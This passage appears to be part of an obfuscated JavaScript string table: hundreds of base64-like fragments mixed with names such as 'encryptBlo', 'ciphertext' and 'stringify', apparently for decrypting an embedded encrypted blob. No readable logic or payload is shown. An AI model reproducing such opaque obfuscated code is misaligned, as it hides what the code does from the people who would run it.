ZP','RTlCcTR3VT','1pMFV4VTZa','NjdkMjc3OT','5GS1NGRXpn','dGhEMjI5OD','call','RRQXltXC8w','bnprN09GbD','aUVQQ2Vjb0','bENcL1dkRU','luTEhmK3Ar','cDEwSU5BaD','5pbUV2bHZ4','1ZeW5RQ2hG','JVZjJrXC9R','hVbHhnVElD','RXZFNueEV2','VxRko5elhj','ZGZXpzM0FX','mCTbl','YzBha29SR2','mBGCw','Y4dlZYZ0Zc','ekJDWmdvVG','N1a2JxdVlV','lNSnptRVN0','l6UW92MnFS','aDZ5NzFwR1','Y3lSclRReF','l5SFVpNXlY','lGXC9mZk9L','FLYzNXbzVN','M0JKenlkTk','9zXC9WRnEr','N2xkSGkzak','BYK01IYUNj','Z2p0cE5HUl','eXJyTkZCZ1','FGM3RoYlRT','czNBSnhYQW','VskUv','DLRXx','lzcVwvWmNO','Sm4rYmxETU','T0pcL04xWG','FFYjdja2Zx','eEpvWnVJV2','YmJrZk5kOW','lZcHZiUEV5','Rqcm44VjBU','l4XC9nbjVG','9iblhGXC9l','S3dhXC9ydU','hBcTM0NG5r','5POWkwbk5Z','aWVhV08yUU','WGpiQnR4ND','aUUxRjVLdz','VjbjdwaGx4','ZpT09NaGRy','NrNVRGUkRC','Tml1NVZoWU','FpM2JLQUdr','NFhmdVo0cD','UCtEQTVVS2','JtT3lwcFNC','ZNTTN3Rmd0','VnhCS0VNOF','Umt2aGtJQ2','N2WlBEejdS','d0o2OHNoUl','dDB5RTFnOU','QlV6TkhRdk','ZLSFVSTmN0','aU0xZFFuMT','0|4|3|5|1|','A4Wk9WaTBB','dsQ2hBWnZy','FnMWVOZVlH','sZLpo','tCRGtGY1FW','SFJzN2NNbz','aGJSV01MUX','dWIzTEZBUT','Ym9qVkN4QW','pTajREQWJu','QUg5TFQzNF','ZHVVhHUlNW','SnlpSHMyUz','N1ljVjFVSW','BtQ2JXQkEz','UjA2RGFCMm','BzaGRLQVZ5','NHcDlvVERI','bWROUTdjWH','x0REpFTjZN','JiZEZxN1wv','hsU01zS2F3','NcL3VwdXdu','cwRVdPTWEx','c4N2J0dmtT','9oNDUzZzJG','djR01mTlBE','ZRN3FLMWln','am5hNWRrQ2','ZVbFRlMG54','MUxkQ2V1OD','NjQ2VqQkw0','lMMkF1TlRL','o2VElMTEx4','ZHBRanFcLz','uwhEh','bmFkQ1UyYj','bkJNMUJKYT','dZQ2x2NXQ2','meSMS','M3JBSWFjcn','U1ZGFcL2JG','SzFqT3lFbD','JDTmtqTis1','RmtONXFwRW','ZEd0WHAwRz','UU5rRllsTT','ExQ3E4Sk1J','lqQmlBcTRQ','dEZWdhb083','NKRXBBTWFq','VXRIZmRQVU','aGZwT21DS1','YXQrSG5mQ2','pPaDE5XC9a','dVFQTlNMZU','QWNcL1ZpOU','dVBiNkhjT0','1NYzRhTWlV','emNyTE10QT','VDWUFlUE5X','TU1VN0podl','Mm45XC9YU2','dROWdcL3V0','QWQ5emJmRG','WFc2czBPbG','M1RXc3FIRH','xXUmRQdHhJ','trVmFiN3lq','YnlyK2JuTV','S1VtUDRcL2','reset','cUs1bXl3Yn','NcL0MxSEJx','IxM3ozanFZ','SVZpa1ZBT3','psSTQyYWNU','k5OU9rYzVV','NlV2NDVm9J','NjVXd1NW5s','FyVTRqeUth','cFpqU3hWVX','b2VFY2Z6dW','ZlwvbUlja2','TjNpVDlhVF','FRNzFzXC9t','V2V2YU1GTW','R2JLQkFSSm','cUcrNHhkTE','MUUya05YYX','M284VmZoZF','dvOlo','5xMWpjSUNU','bWd0d3lVMG','a3BlVkF6dD','cDlrNVp5VT','RkY0SlRPZ0','JvM3RMdGl3','bytqQ3NRYU','JGMFBJVVwv','d09kRzlrM3','bjJSNG9xSV','NEdUeEo2UW','WUZKN2tXZm','BKV2ZiWjBo','R1cTlZRStY','YytnN1dVXC','RYeGdqNHZz','dXgwOXlaXC','L3o3cjA4dH','YzjUG','1rdVNkV25L','TkFMRTVEZ3','wvUHdHS0lq','RmMTVqMElj','SlRPejNrQT','bFJxc1ZtUl','bDB3RENaek','oxQjFqUlRY','dqUm12MlJn','SFY3T1RTUz','amp5dXE0cz','laa2grQ2d3','RiaEp0T201','dMdEg5WjhH','44ckp3QjNM','M0xremYwRk','JsaGk4MTlT','RFhoV0ZtMm','V2YTFuUlFt','Vmh0UGRxWV','ZlKzJtRzBu','RTM1THdzV3','SmNRUjBIcz','aEIrcHF4Z0','UGpQczhBOF','lEbm9JdDNW','VW9qa1BlcG','XC9uc2l3cn','aXNqbFZcL2','QldPU05mY1','M2JmV0hURz','hEVStwbnUx','N29cLzdUOE','TITDG','M29tOXk5Vn','Mld3XC9xQl','VlZxR0YxNX','ZXVG1wTjJY','FDOUZrR1hL','lcL1BCTXRB','WWJjeGNKeT','VmRqSG1DbG','wvZ1lKMWQ5','QnNCK1JhUE','T1pPcVNPVG','93UTZEOUk4','Jkd3ZHUWNT','S2JWSTFzZE','FYMzVKRlZK','ViRHJXTUY3','OEd2MnBZbk','ZDArTTN1Mz','NKSmFEZCtC','JRSzI1Z0Nr','RbKld','dTJxNjFha3','Q0OWVDTnRq','dnJkMk94TV','NmZnBsNDM1','luQyr','Z3NEVndKSG','LzZ2RGxqM1','JaOUJ6d0po','d29TbDhRZ1','IwUGNuXC9D','MzZPdTFSZk','5tU3AzUitH','Bla2d1YnVm','V4Tkt5N0tq','VTcmJBczBV','Z2NtT3NCWW','RGZRdEpXXC','kgaOU','V3Y4Zm1RTV','RCRnZSOU82','OHpjTW1LUT','NtN3hSRXBp','M3ZHellEZ0','WUhMY2M4T2','RnRlaGFPdG','V2ZkFoek1h','BSNlFEajdQ','bWUrVzU0SU','VKUVBoaElV','FuRmROeGVc','1cL1h1dDN3','RhSU1oTCs2','VU1jNXp1ZF','ZUYzMTVcL3','WDV5OGtuaz','lONjhWK09U','aWFoRUlGOS','hlcFh1TzRk','9sNjBPQ1lY','eXN5cWlRQX','Mm9CbFZEZk','GHyVC','ZUWitrak5z','4|1','NFJ0TFlRKy','_map','d2lMbVE1N1','IzXC85THYz','pUWTNMTkNc','T2xDbW5uXC','ltWnJjdlwv','wvdElLMWpG','d3N2XC9mSl','eHl1VjJDVl','aXBUVkloTD','txWXl0Q1Zs','TTgrWHU5en','b1VNU2hFUl','WDByV1JNOD','VlFTa2hpTE','REJuSTg4bE','Juak1PR3gy','ZjkrQzg0S2','NMY2Nmdk9o','WUxuR2ZXMT','VEZGV2Z21z','SEhuXC96MX','eHrVG','1ldG5lV05B','fnguk','lfwpI','aTVXaldjZ1','VSc3ppMlAy','BmWVBnaGhJ','S3hjSlNycE','FYSk56R2dP','TnNjQk1Za3','RUFoTW1JQn','xWWWsreHVR','ZhMEZpQU9D','RQMTgyY0RS','T2x3VnpvNE','1tOE5BWnhl','lpNlprRlp5','h2RkpXZzZV','VHZlMVpzTW','h3U0tpSnFO','F4ZG9XS1dR','dPamVIaGhK','hXVGNQYmRa','VSOFIzT0ls','RHTFBOeXFR','aUE5RWxraG','Zoc3VXVVND','OFZXazBqM1','13MHI4d2Qy','FhMTQ4NDBh','hXOGU4OWFS','ZSZkNzUU9Y','h5c0NzVjFR','5rS1NqSlwv','dBbmxQc0JU','JpS0tzQ0ln','MG1Id3o3bD','dlb2NuMmUx','T1FuUGcrbW','ZCRkFkMDlh','TEVsTzBrd3','WlgxbW1ya0','T0RMRVMxMD','MjBCbGVuU3','hrYzBFZHJC','MFdONW4zWm','NKS0VNWkpF','L3ZQUUVud1','YjA5OWRyNU','dhN1ZyNnVq','oxbEl0d0Vz','9HMzJGMDV2','lJRjJSOUtP','FCR2w5VVlH','hJRE5DdGpc','UzFGVDhHZE','ZDbXNXZVY1','dhdDZ0THdX','VqZzNrK0Ju','aHlCc2RVeW','dWTk1OcVhX','SWR2S08rRT','BrelhveEw4','FtNWczZHh6','c2dJdldNSV','eVcreUpuRW','c1QVRmTGN0','VG9CTmhuM0','Uyc1ZRNDcw','YySGFCbUht','E4K1BpZ29U','RTJSZXVmcn','ppYVlCZk5c','K1Z1b29wdm','VWOVNJcldc','Qk5GaEx2bF','emMySkNRTz','Zjb21RVXFQ','R0UGlCaThD','NQdk1OTTNr','BGaFdXc0Nt','5iZFlpV3RI','czV4SkRtWl','RuQlB1eGRD','Q4Vk94SWd1','OGjWy','ek1Ielcydk','lfuZO','dmIrSEs3Vk','dKU0VsTG56','N0F0eFVZWF','VFdMa1BjZD','U0VFRXV3Zn','L1ZSQW96TD','cydk51OCtC','cYINv','dGZJY0R5QU','dXk5bEI1MF','TnlYU2lxV0','VuXC9TRUZL','RnU4Qkx5b2','TVJhdFJOV0','JQK1NyODFs','N6MjREZ2Nn','Z0RFRWRTRX','FsaTVsMU54','dU9OODc4bD','FLSHBwbGk4','V2TXlkRW5W','dEFSajVGMT','UGpHTHBCR0','RWxnQkpraG','RCNGphVFBZ','M0N2U3Q0hI','Q0FKcG9wNj','Z1RRUzFqV0','U0VoSW9ySU','diZzloMmZJ','VuTFVyZnNr','E5b1J1NU1S','Y1BvSXRCVz','L3YrOW12UF','FFcXhEZHNw','JkMDVCTWk0','U05wQ004R0','RSWWl3Ylln','REljXC9HaX','xYSCtSZjZw','hwbWNTRVNs','NTZzRCcGhP','TXdxbFVFWU','wxZkdKWG5C','pjck43Z3Ba','SEFWOU5peE','pmMkVwQU4w','mode','UUZcL1gyZl','YVhWb0k5c0','l4dUxcL1dm','VGVsUGxSem','hDZkFSNU5K','xmR1gyUkYz','tOXC9BdGRa','WjQzUmFIU1','VStab2FMZk','VBUjVucGdj','DspOU','c1piVkFtQ3','dhY0xOcVdj','xVblYxMUp1','V2kyYUo1K0','SjdtRHV0cD','V3ZUbHNRZF','clNMOWN4aE','Z2U2amZnVz','JxUnpuUkRm','QStCS0s4al','pYd2EwdmxK','K2QzUEszT1','owRlZMMGdm','MnhzTGFJRH','SDVTXC9FKz','TXA1cnhcL1','T3ZjRnBUUD','REhWK2lKNG','emVPdUJYUG','hkVkFwN0J0','RuXC9Hd1l1','QUV6ME5aMX','K0tsT3ZwWH','UmhGcFNcL3','bzR6WG5vS0','1KaGRGTzZw','Q1Jad3RVeF','ZhK3VcLzNW','NUtwcjg3dk','RYN05zRXdx','ZsUnhpQ2p2','eWhYVmRVMF','tIUWdFQmpU','OVVJYWhaWn','RwU2Z3Q0xV','Z0Y0R1A3ZX','d6MmFMUmJ1','MEV1K1ZnRH','_process','N6XC80OXU1','cjBXa3lPdV','16KzNcL0VR','SUl0Rmhra3','endsdzU2cD','ZubGw4eEg0','bkloYzM2RG','RlQkZ2Ym9n','RHWDE5U0xO','L0RGSjJZMW','dLT2EyZkZJ','bVdQx','dYWmp3RkZU','WEJxT1ViVk','o5Tnc0cjh4','SXpzN0lsbX','split','Q25pMEt0Rl','NVl6aDl0N2','l5UFJSNEJG','A0czNHRUgy','VMN0FpN1Rn','ZjZtNFNTVl','WHlFOXdmZm','VidmRoeENo','OVZvZFVuWm','hVakRcL20r','dUxBWUdBWn','FFdWFMV1F0','txY3RxZlFk','YUllYmVaTD','Y1dcL3pPaX','aFoyVVM1RT','p0akxsaVpU','s3akYzRGdI','UzE1alhucF','d2h1RVwvVX','QWJYdkg1Z2','xkWUFyZFlS','9qamQ1VVQr','F4N3Q5QUJ0','sxVTBIQW9c','RjV25kck9j','9Vc21ncmcw','g4eDZsd0Y2','ArdkJJNlFD','p0bmhVKzRG','ZHpBWm5sN2','NmMWNWbzVM','bGlMUStyeV','xSNm9WOU5v','9jU3NnNGtP','hwd0NOYWtS','wveHUranhi','15WllSNTBC','Z4VElmZmkx','wvUHBtWmFs','UlRZYUpUQm','VTh1bWMzdU','JzS0dTa2VN','BKd2NiNFwv','azFKSk5Xcm','amZ4MGNOZk','V5Vzd6ZVd5','V21NTGNJN0','dCtnNjJNWm','MEFQRmZYU2','SUNVUDh2WU','hHTjhvSVBE','IyK0pIdE8r','OW8rcTh6XC','SStldWRQSG','U2djYkR4OW','dveFdXUFRF','eUc3VHB2M0','BpTVgraTlX','k2MHNyQXFl','L2dubmNsVm','pyeTNQXC91','eDVCb1hqWk','UUwyWnhPcH','d05SaHphZF','YXcwakV3T0','cVQzOU02Ym','dGdpOGRVc0','QmlVakdXWT','dOMVZOSmxV','MzJDaHk0Qk','tPbEFGa3ln','bmdWRWE4aE','Y4QWRKbFls','NhNTFKTXVv','VkeEp6S2lG','5MNWxFcklH','SnBUUWY4ZD','wvM2lWNWJz','lwZ3cwWXpU','YTk2Um9obF','VQR1prclZW','lGMEduNkZi','OGIzdVF4aV','Bkcee','BrZVVFZ0Jm','VUeEt5OEtR','FjdHRIelZM','lhS2pPSzNx','VYNnA4Y0sr','dWeXFGck00','cxaXNsY243','JTWE5nVHdm','ZTWStYck13','Z0U5SjkyY1','TUpkakF4d2','tWTlliT3pT','Q3l1QVZ4Vn','R3lCZ2NmdF','RlRKQ0ErQ1','T3RWbEFXNn','UE1mMFdtak','tnSStSbU1U','VVRJVituMH','eGZaOWpDcX','1iZG82Vlwv','NVhKNklwXC','1sY0VvRE51','OSt4T2VmN1','1NQ1Q4K2tt','pJd0ZQMVwv','T2M1bHI4T3','TWczSWtwRj','RHh5cUdqT1','akJqUmRaQX','5WOTZzVDhU','VTNaUjU3Wl','NFakdHcVJp','l4ajdiUFwv','VMQ3lGR1wv','wyZdk','b2RjODN0Rj','NmhLNUJLNl','hJaHk2eExR','NrUU91QTNj','V0OUcwVVJt','hhNEJxVlcx','REb3hMeUhj','dXZrRjRcL2','WVllYk5HWE','ZPMVRyZUNj','Z3l4VkUzN0','IzOXErTTJk','1GQlhyV3hN','YVVob2RDWE','6|27|3','RVV2Y0MyVX','9Pc05GcURo','U4eERjUmN4','WE9yeGd2MD','bTE3aUhyeT','dVo2elhkQm','VFdRM3FSOC','0yQUMyVkpX','5KaTF6RnRR','QUF2azBQUU','FrYzdvXC9B','pnbzdhXC9F','pGVDk5Z0tc','c3YVg5bmNy','OUVpZUJwdm','FkOHZyZjh0','tyRThGQUtu','UmwzOUQ1ZU','FmZDP','pPMVRcL0Q2','VVoweUhIS3','SHBCUTI3Mk','R4VkFhbFE4','bVZONk82Tm','_parse','LmbxC','dFlKdWk0T2','J1RTNtN2VT','N0RYWm1YZk','Mmt1XC9KZW','cG1QQVBjYl','lCK1JpaU9u','pHeG9LT01o','UrUnFSS1N6','aGpEZ0lnNU','c2ZGJ4VU5r','ntvzW','T3NIeHFPcm','hSbkxqUFwv','I5cFhId2pi','T1lwSmZWRG','tESVlvclJB','YnBnU21uQ0','NnODdpcmo1','Fwdk02TnZk','Ira3hiY3dV','OSt3eW9HdS','NcLythd1dj','MisyK09pZX','1YUWdteE5l','gyVTQ5U0JB','dDVCSGk3QW','RURNMm9OdH','JsRG1NamVV','I2dUlNTVFp','JRRDhxMFwv','bVZCS3lDTl','JWWDlQRG43','TEFCM2NCWk','cbEwT','UGcwQTZuRX','VwTUJMR2Y2','WlVaMjUwY2','blFKWmVMVl','VxR2JuTzdF','TURWaDdTVF','bWU3UGcxSl','JTU2NTXC95','UWc4dUk3dX','OW5GU3JEUl','dmc3OFBYY3','MHNydFBuUF','ZTBOb0k1ej','JyV1ZJTVY2','dDdPVE15Yj','R5dzZhXC9i','YXpaRUk1S0','d2SjFyVGk1','UmJuT2lrUn','NaSzAzUXh1','dnSFE3d1FF','82N1VLR2Mx','pHUjFcLzJu','UrbDlNVFdq','ZBK0RJamtu','OEl5OXNwME','pMaktkSU1J','YU1Oeis3Nl','FlWTRwbVlc','E4bUVVSmFG','pKZnlKcmRO','hBanVPd2tT','YkhJdk9CQT','FyQ2drSmZj','JFT2ZnbmZP','N29zZDFhQV','TWE5Q2pGUz','Zgrlz','djg0cEliS0','9KQnFvMzJG','OGtOckJven','Z1TU9PZHY1','U2VsaDV2al','V4c3Bma1pj','d055T2xWNF','0|1|7|5|10','p3dVFIc3Mr','k4bllTRURI','9ya2tRZCt4','neqXg','RqTGtTMnJk','NOcWJYbGJF','FBNndkNTJv','M2U3MXV4eU','N6b1JGc0VL','ZTRkNCa0gw','NkZUdoQldK','U3NGYzMDFk','RsQVwvdVR0','5FVGtHTFhN','5YRSt5bmE3','Size','WXlqaldqbj','dFlMSjMzdn','ZGc3lqVEc3','VvXC9rZFRn','N3ckhTTkU0','FxWmVOYzk0','NTM3VHB2RD','Q2QyY1wvQj','dzZndWOGI1','MGsxeTJ4Wl','RWZlUHNJSj','S080N2dGWm','RTJFXC9KbE','QxN2hCMElh','V3QrNmtBK1','VzA5OEtoQV','cWt6cHdcL0','RHa3VPdFA5','ZmdQcVdkbl','FZWitlaTh6','hlTXhOclRG','|57|8|17|1','ZkZjZno3N1','FXZ2VXK3p0','VzFFdkZIV1','NjhycHRISF','gwcCtFVlN6','Z2prUEZQWF','OHdCRWJcL1','aUowWWFGME','wvZWdVNVc2','Z0b0xcLzdK','JEQWR4ZEZI','ZlSlwvdFl3','Z1ZoNXNTRG','ckxDQVVTV2','HkvdN','FJRE1MaDYz','V3FIaW5vNl','l3MkZ6Vmky','RYemJJcFdl','pxejc2S2pN','cTc4VXY0c0','RiOUVrSGwx','ZFwvWWtzR0','Y1lscUtXZV','dER1c1JKVW','JCOExQNTU3','dKQWltKzI2','RNXC9TNlN3','VzcXhxdncz','NnNlUEpMdl','dXBzUE1Cem','JLYURtMldw','ptQVo4djhI','McZdv','aFVTSzB1cG','eTZTRHJzY1','dU5qRlJRSl','a25qU0M2QU','Nk8yWDdpMG','cjFGOU8xOH','R3lpVER3Yj','VmxvdVpINm','dNRDk5TGt6','QWM0QUZOcn','T1FNYjdFOX','QURneENGdm','ZTcURsMzhZ','bWlyYm5WSE','NkNCcnh4YT','VSsxeWhBeD','TVZZOVwvdk','R2o4WFI2MH','cya09jSHho','V0ttOFwvVU','aTZqc0EzQm','h6QjRmY0tq','hwcWcycmxC','h2MHcrVkxY','OUZRdThsRm','5CZ3pHTlhl','Z2MllReGZX','UEF2QmJXWl','Q0NCOE9NZm','ODhvdUU3b1','ZGR3hVTXBl','dIaVVlWXZR','NkJpVHJ5S0','RXprNHFKTE','BEanhJZ2tx','bWNHa3JKOG','cEFsT3ZDV1','TUJvQTNhWj','zpIKx','BycjVJVG81','pWbXB1RmRc','SlFhMGRXUz','T3pKNFl3WD','JNRUJTWnFx','craHJ6bFNK','ekE1bGxnS2','ZWxnU01CR3','WlBEaFRUT0','t4OXFNRXN2','dlcXJlZXVI','eCxIq','XC9HZk5jem','pMWFUwTmMz','YmwwRkdVN3','NFZ2VTdic0','SnRSZHlFZ3','NmR2dkNuU2','UXiAJ','R0crQ3I5Nz','b3FZRTR2Qj','ZUNKQVpjMD','FOamN1NkNo','formatter','RU5LUW5lZi','T0NZdCtRXC','l4T2ZRWElL','d1NSdDVHZk','RXdENTZDXC','Y0E0eEc1NG','OEJ3WnJ0eD','blJsR2hQcU','WlwvaHB2NF','NSXC9NRDEw','YwZnZsc2hV','BcL1ZRNno4','XC9WRDF3V1','J1aDd1Vk90','BQU0UzOUEx','JHUDNtbmg3','3|5|6|0|2|','JGZDJUcW1h','56Nk5nMDl3','NBdWJGOW5z','cG1lVG1BOE','R21qXC9cL0','AOVrV','b2dyWnlTV3','L0tsaUZQSD','50NXo0NE1x','b3dGM0tRTX','ZudVwveXBC','spXSZ','pEWXdmVzY0','bzRTd0FZXC','ZXFQa2VCV0','QrcGd3eTlZ','ajhwa3JFUn','NHcmhUTFBH','pVMkhnMnRi','00MXdFYmI0','hyMkhjQVhV','NUdqclhVUD','MTlUWmpEMX','UG5pYXNWdi','5hek9GSFQr','cDFva2lNYW','dsVDd6ejRz','ZmZDkwYTNi','FtRHEwSTFD','UGg5UVFSdU','string','QnphRlNSSF','VNbU9Ua1hi','aWxiTkpnak','aFV1bVh1eG','pZeGFRZFNn','b0Nsc2hHU1','tLNTBQYzd4','dXJNMUQzcU','create','aXVBcXRDY0','N1VMRzNjWX','FNdUpDTnVU','ZUlSbEFrOU','SnlMdHV6NF','MW1EczJXS2','a1hiam93Z3','OG1xMHc0Zj','akUxZU0zU2','WFFFK2FNNF','dYaWhPc21B','dXek1FR1wv','9JMlNRNlhX','njzeu','DVrgE','9cL1ZCNDVc','I3TW0weldF','dwYzZZeTk2','JKWEJYNEVl','NWpaQ1d4Vl','S25MSTQxbm','bzRSaWhNXC','BGdlVGd2tl','duUGgxZEQz','wvQ2d5ZVV1','N3cURrZHFB','IwcEgrXC85','VPREU1aEJc','WDlZcE1LdH','wyajh0RmdN','UGhnc1NLZk','A2MGNmMk5o','ZUSmJGTzd4','YUxxRkZjUk','HBLCQ','K2VYcWl1Y0','YkhLZFNmTW','bjdKT3ZBNH','ZGFTV2tcL1','c4eVlsa3o4','dUgyamlMaW','ZPa2NBTkEx','stringify','puK0dxdzJc','RsdDFPQjZV','5qa3JldnhV','lWWjlrdEdr','tyVkhWOHlX','dYb2lxVENl','M2RNMjR0MF','M3JtK3RcL2','NlBBcUowc3','M1BLY0Jlel','B5dVY3TUtZ','VjSVdGdFNs','JSNjlIeUJL','ljQTgzOVwv','eTVFemFLMH','NUVRbFB1RV','xHVmdrMEM0','U2J6djBvbW','t6SlJPdzNq','RYc0hKY2xF','M1dmU0pqOX','t0T3NcL29w','FxVllxOG1R','MkVRUFpyR2','hsUjgxb1o1','WOFWg','TDJzQ3pXVV','9KR1djSm9R','UDZ5N2FMVD','ekRFVXY4a3','REwrYU9mOV','VDRZRlU3Ym','AzXC95SnRm','53WTV0UXBk','VTJ0YjdMZV','ZHUnNuYUxq','d5MktFTGlk','JCeFludm9G','dFNjdm5JVn','bzJUbWR1aX','MwZDBHODNq','cjR0dnVKOV','OGlzekM4ZT','Z2UW1uZkZx','VWtcL0l5MV','xaaDRQbTFB','F2Q05ib1dO','9QNHk0WnI2','BhRTVPbXJI','hqQ2RiK0V5','QldUR1M2R0','VEZCtDbzJF','9FRGtJTXVh','dW1aU2s5cn','UXUyUHNqcU','MDFlbG5JeX','S2Q0Y0hrNH','JcL2pIeDJ2','encryptBlo','rUzNv','NVOFgweUNQ','daXC84OUtz','s5TU1jMXVL','Vlb1RpMmhp','DmoKe','dxWGRlcmxc','NUthbjRWXC','56WWJDbFlM','M2Nko4cFVy','liV005NENS','s0bmVpWFpE','lxRSttZHJa','BpSmY1elwv','oxM1ZcL20x','h1THBrMlUx','ZE84anNLNk','XC9MRktvRU','A4ZTl5WmhJ','43QjluQVk3','UHFVWmt0SW','B5ZzZlbTNz','WG50ZlNzRH','I4ZThzQjYw','h5VHp2YjNT','RLQ3N4N0Jy','wvalBXdXRK','VpbEtjcU1I','WklJYVd5WG','NklOWCt6dl','NGdUdBV1Zj','RlowRThOeU','V0d4Q1kzOU','JESDE2WDdl','WjJiMXhubG','YrS2Y1Sms4','cza2hWQjRX','JGbExDYm55','2|1|0|3|4','a0Q0cmhmS1','tRdVNwTWQ0','tcL3IzWGNC','FyWTVGTnZx','TnJGMXdyYm','hta2NNUlds','VXYVJhQ2xX','9NUFRQaitK','RuS0FVUmVB','u4zjEHmu9Z','VKaWNsUVdt','cHJ2ZzU3N3','9oT2ZJQkF2','ZNcXNQNFNr','l4cllYTXRN','ejNyaE5hUl','COdaU','eHZUcmlEOH','BiK0NQT3Fm','RmOFF1N3Rm','NVdmpFWUw0','5JYW96VllC','ZFc0RjSndK','SldWMTZqRl','RRR0lidkhw','Bxb1NmOEZ6','8|6|2|15|1','ZkFNd3FXbH','JkYlNUNlgw','length','Y0dUczS1A0','YXJcLzZDNS','SGdGVWtGbz','VW53WUsrcn','dCbzZCSmw4','REeHJrQ0py','FTV2V5M2RM','FuWWp1ejNV','SDNEQ3RvaE','MnBBN1F4SG','S2FuVlZacE','hSdGJEbEc0','Fwc3pFTGdO','Vm1tdk5Dd0','UkxBSExJVS','b1pZOEV1UX','MFwvSU5FMV','RG9rMm9tUG','UzdkxrNEhQ','dDZuUzQ4Zz','UjBhSm1SNU','SHRHaWVTNW','1|4|9|10|2','VEZkJKUnRO','29|10|11|5','RlZlTHNWTU','5NVEdnd1lU','Ykt0QUhTZD','RPUVZ5VWVX','lxWklEcmc1','luMm4wM2Y5','MlRZVk16VE','R3lHVW5CXC','NYTnZyNDFz','twTlRDQ0RL','ZjhtZm5FM1','RJV0NhNXlT','1sNWtsMFV3','EyZE5Tbzc4','UzJpSkhic1','Ydvmq','VENybXRVYj','5TTGE2Nmd6','aWdrYkV2Qk','VEtoemRTQ1','I4UHFcLzVI','NXRmVGM1WX','1wVGdwXC9l','JjYzk3Mzk5','MXJOUzU5NE','NyNCs4ZUJE','RXRW5ZOVJ0','djM2NlODIx','cXQxMzBcL2','Tlwvb2xDSU','1FbWJCK2h3','BjcnVvcXhX','xzdXFFREt3','NklCaWxEWX','aDA0RzVDZk','g3ZUNDVHcz','VlBzMER0MV','VmZHFya0N2','TFltWlJpb1','ZKSXZnTGZC','WW9CMElxaU','coBPT','aDhVODA4R3','NjTGI5dHNl','dcL1pydzEr','NwbzVNaHB0','aFFVbTVuVm','blJUUUdJUF','NlWExyWEtE','9mZURcL3Rj','NnhEdFwvdW','SCtyeVVEdW','80OEJxSml2','WDRXbDFlb2','grbTBXVVBS','1lXC9qTXNQ','ZBKzVDWDdN','1ReXk4RnBs','xIZ1wvR2VO','hSNkU0WVdv','MxTTBjQytH','Z1FhME1WMU','MzU2ZlNpWk','91dnhlZElx','VlpDdnlra2','FEVDFUa0Ns','NnZcLzlNU3','ZNsAb','hhcEsxUFBP','VSZDB0RWZC','YnJvbUZRSz','MrXC9ETDNB','dUdUp5dCs0','xxK0traVFM','NHd0cldYeE','hpeElHbWtI','OVppQkNzWj','RqbThwWHc0','aFQ1bDZVV1','dXK2lHNXdE','aGxqNE9Xan','WGpqYTVPbF','hvTW1CQlQw','U4M1dITnNS','JSQUlVY2sr','Wnk4cittRF','swTVlNUFwv','k1K2ZsXC8r','SU02RXI0NE','U0prQklvMT','5XY0oycjFw','F2OEFjWEpV','ZENvckk0al','lnK0kzZEgy','l1VVkrSzNi','UFcraWFuan','hxUFRHTTVr','QSt0QTZKY1','aEZKYWdCYz','VEU0RrN2U1','lpUG8zUkZw','5|9|2|7|6|','N1NPbVNadl','94cCtqUzI4','xOZGkwYTc3','dU9UWnBrS0','5nZ0xmTlNO','aDlqWk5ZUl','NWt5NnNldy','Y3ZXeFVveU','wvN3loOG5P','VDBYRUVrR3','QUVVr','R0Z3JhWlg0','OFlIOUt6c3','JMZ2RPeHd5','dFNaZDNuYn','hDcWU2dWNk','I4d1dYS1lB','UTFtMmNrcW','dWlpXC9BbW','hOdjRTRVky','ZkFVRUJpcz','1WV1hUYW9I','dkNDNMQ0lW','lUOGg1Q25p','WjlFbjdwVU','N2pEeW0yK0','SjRhZDZkY3','d4cm1FYTRF','ckZBM2N5eF','ZzdHSVNnOX','SDNOcDh4cX','aEdzVUFZNj','cPgne','dVQwaUcrVz','ZZdGtcL1pG','dtRGM0MkNy','OgWOl','N1RVdTejk5','9xQWdiQk1r','pMK2VNWkVl','ckZwTDhxcH','c0p1TzhcL1','ZVM0l0XC8r','RWpveXFGbl','k3bTlOcUFc','d25FcEQwQV','eBZnV','UG5hUGc1UU','s1enFOS3hh','aLAme','ZDExdkZaaE','a1dqcytDbG','JzOFwvUWdr','dTFiK2htem','kwd1FcL1Vj','tqQzRVT1wv','UyYVpReWtM','b3M1TzR6TF','BsSCtVQTdD','RDd1blhHZT','Qkg0WlRkMk','pkNE1vNmhG','FPRE54QTFX','FDMWF6MHZu','UFJUT2lDK1','eGplZzB0Qj','bXNEZ3hzR1','9GdXV4MThR','phNWlNOFhp','M1FjMDB0TG','RwOStmN0Jh','s4Z0xKMGps','E1Q0F6K3Nr','aHVKYlFhQn','JOTzJpTFpW','U1pYTndlTF','MjFOdjlDTn','EwMmdNK095','YzVoNkwrWF','bjg3ZSsyYl','aERxWlpnV3','a0ZaV1pcL3','RmS1JQWFNl','tnamxuNVFL','Z2QUlSY3Vk','cGRRUEozRH','UUpDUDhHNX','prototype','wvc1czZHRH','hHZ0F2dkZK','VuNGx1REVV','lka2ZNalRX','dzZjVhOGFQ','pTZzViK0p5','M0xxdExyeT','EzaHgxczdI','VXI4UnhCSm','hHK1ZEeW52','ZEdMZzlybG','XC85VTNleH','1JSGRpWk56','FRRG1jYVwv','aGhkNm94MF','ZlWVlRVGg2','FsdDlXaTlu','0wTG9GY1BP','WG0wbUZcL3','MUlnaUh1US','UDNnYnhOeH','UEJwOEJzbm','QWlLdGlKZ1','JJZHM3K3lS','xIbG9Xb0RY','g3ZG8wY3Z0','Z5SjRNTjMr','U1RkExWDYw','U3h5bVBHc3','Q0x5S1ZQQj','LZNBJ','UDJYMVB6K1','FsS1N0K0FQ','dXFCdWpSWm','RENHpJXC8r','wvZExHZzFB','ciphertext','yJWrN','k3UmpcL0g3','eG1yUFNZTE','U29sYmY4aT','dUhQbnlzY0','UitIUXFoSm','dTFLMm5qan','hLalR4dHlr','ZHFsZTRQST','hScVNnUDBU','TVNtRTZGZF','84UVpyUW9p','YTNsWVJuWm','YU9BOUVqWD','E4VXhpY3Ft','NQd3VkV2M3','dHSkUrWVwv','BmMGVjUDdx','dtQVJ2WnR5','cmwzN0t3NG','TThpaGF1em','TGRRTElWVn','lNRSs2Q1N2','0|2|36|23|','V1daR2dCM0','t6S0NMaHV1','bkU0WHZ4YT','VUcWxwSGo2','R6M2d1a2VV','RGbXI5MmJl','TWlOWURCUm','UERMQVVrZ1','g0VmdnV0NB','YxMGI5YTVi','hObFdaUXVy','WXIrRnh6eG','T0pJZFZNcy','N1wvZnFCNm','1BVFJ5ZFV5','lMcTZpK2l2','bTYzdU5LT2','ZXpQTkN5RH','xyYXBWNURv','eGxFZThjdl','VHRUJhaHB6','NkZXXC82aE','pHMWNB